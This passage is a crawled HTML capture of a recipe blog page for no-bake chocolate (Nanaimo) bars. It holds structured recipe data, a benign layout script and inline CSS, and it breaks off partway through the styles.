

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/
body_size: 65584
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Luscious No Bake Chocolate Bars &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Luscious No Bake Chocolate Bars","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Delicious chocolate layered bar with a chocolate, graham cracker, coconut, chopped nuts crust. A vanilla icing layer in the middle and melted chocolate chips on top. This dessert is sinfully rich and so decadent you won't be able to stop drooling over them. Terrific for holidays, company, tailgating parties or potlucks. Also known as Nanaimo Bars from Nanaimo, Canada.","datePublished":"2013-11-17T16:51:51+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-480x270.jpg"],"recipeYield":["24"],"prepTime":"PT30M","cookTime":"PT5M","totalTime":"PT35M","recipeIngredient":["1\/2 cup unsalted butter","1 tsp. vanilla extract","1\/4 cup granulated sugar","1 large egg (beaten)","5 tbsp. cocoa","2 cups graham cracker crumbs","1\/2 cup nuts (walnuts or pecans, chopped (measure after chopping))","1 cup coconut","1\/2 cup unsalted butter (softened, NOT MELTED)","3 tbsp. 2% milk","2 tbsp. dry instant vanilla pudding mix","2 cups powdered sugar","1 cup chocolate chips","4 tbsp. unsalted butter"],"recipeInstructions":[{"@type":"HowToStep","text":"Heat butter, vanilla, 1\/4 cup granulated sugar, beaten egg and cocoa in small saucepan over medium heat.","name":"Heat butter, vanilla, 1\/4 cup granulated sugar, beaten egg and cocoa in small saucepan over medium heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-0"},{"@type":"HowToStep","text":"Stir to mix.","name":"Stir to mix.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-1"},{"@type":"HowToStep","text":"Remove from heat.","name":"Remove from heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-2"},{"@type":"HowToStep","text":"Add graham cracker crumbs, nuts and coconut.","name":"Add graham cracker crumbs, nuts and coconut.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-3"},{"@type":"HowToStep","text":"Stir into above mixture.","name":"Stir into above mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-4"},{"@type":"HowToStep","text":"Spread mixture into a greased 9x13\u201d glass baking dish.","name":"Spread mixture into a greased 9x13\u201d glass baking dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-5"},{"@type":"HowToStep","text":"Put dish in refrigerator to harden while making next layer.","name":"Put dish in refrigerator to harden while making next layer.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-6"},{"@type":"HowToStep","text":"Mix 1\/2 cup softened butter, 3 tbsp. milk, vanilla pudding mix and powdered sugar.","name":"Mix 1\/2 cup softened butter, 3 tbsp. milk, vanilla pudding mix and powdered sugar.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-7"},{"@type":"HowToStep","text":"Cream with mixer until fluffy.","name":"Cream with mixer until fluffy.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-8"},{"@type":"HowToStep","text":"Spread this icing layer on top of the refrigerated chocolate mixture.","name":"Spread this icing layer on top of the refrigerated chocolate mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-9"},{"@type":"HowToStep","text":"Refrigerate 15 minutes.","name":"Refrigerate 15 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-10"},{"@type":"HowToStep","text":"Melt chocolate chips and butter over low heat.","name":"Melt chocolate chips and butter over low heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-11"},{"@type":"HowToStep","text":"Spread on cooled mixture above.","name":"Spread on cooled mixture above.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-12"},{"@type":"HowToStep","text":"Refrigerate or freeze.","name":"Refrigerate or freeze.","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-13"},{"@type":"HowToStep","text":"Will keep a week or two in the refrigerator. (If they last that long).","name":"Will keep a week or two in the refrigerator. (If they last that long).","url":"https:\/\/cantstayoutofthekitchen.com\/2013\/11\/17\/luscious-bake-chocolate-bars\/#wprm-recipe-137619-step-0-14"}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["Canadian"],"keywords":"brownies, chocolate, chocolate dessert, cookies, dessert, holiday dessert, nanaimo bars","nutrition":{"@type":"NutritionInformation","calories":"244 kcal","carbohydrateContent":"26 g","proteinContent":"2 g","fatContent":"16 g","saturatedFatContent":"9 g","transFatContent":"0.4 g","cholesterolContent":"34 mg","sodiumContent":"61 mg","fiberContent":"2 g","sugarContent":"19 g","unsaturatedFatContent":"5 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Luscious No Bake Chocolate Bars Comments Feed" href=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F11%2F17%2Fluscious-bake-chocolate-bars%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) 